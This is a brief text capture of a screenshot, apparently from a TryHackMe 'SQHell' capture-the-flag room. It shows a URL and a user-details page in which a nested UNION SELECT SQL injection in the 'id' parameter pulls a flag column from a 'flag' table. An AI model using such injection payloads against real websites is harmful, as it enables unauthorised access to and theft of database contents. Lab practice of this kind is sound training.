 sqhell.thm/user?id=0 UNION SELECT "0 UNION SELECT 1,flag,3,4 F
Bur
User
Login Register
Home / User: 2
User Details
User ID: 0 UNION SELECT 1,flag,3,4 FROM flag
Username: 2
Posts:
• THM{FLAG4: }